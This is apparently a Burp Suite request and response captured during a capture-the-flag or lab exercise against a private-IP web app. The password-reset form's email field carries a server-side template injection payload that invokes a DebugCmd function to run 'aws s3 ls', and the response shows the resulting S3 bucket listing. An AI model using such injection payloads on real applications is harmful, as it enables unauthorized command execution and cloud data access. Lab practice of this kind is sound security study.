 Request
Pretty Raw Hex
\n
1 POST /forgot/ HTTP/1.1
2 Host: 10.10.11.113:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 46
9 Origin: http://10.10.11.113:8080
10 Connection: keep-alive
11 Referer: http://10.10.11.113:8080/forgot/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 email={{ .DebugCmd "aws s3 ls s3://website" }}
Response
Pretty Raw Hex Render
\n
24
25
26 <section class="vh-100" style="background-color:black;">
27 <div class="container py-5 h-100">
28 <div class="row d-flex justify-content-center align-items-center h-100">
29 <div class="col-12 col-md-8 col-lg-6 col-xl-5">
30 <div class="card shadow-2-strong" style="border-radius: 1rem;">
31 <div class="card-body p-5 text-center">
32
33 <h3 class="mb-5">
Sign in
</h3>
34
35 <div class="form-outline mb-4">
36 <form method="POST" >
37 <input type="email" id="typeEmailX" name="email
" class="form-control form-control-lg" />
38 <label class="form-label" for="typeEmailX">
Email
</label>
39
40 Email Sent To: PRE
css/
41 2025-10-28 16:06:47 1294778 bottom.png
42 2025-10-28 16:06:47 165551 header.png
43 2025-10-28 16:06:47 5 index.html
44 2025-10-28 16:06:47 1803 index.php
45
46
47 <button class="btn btn-primary btn-lg btn-block
" type="submit">
Login
</button>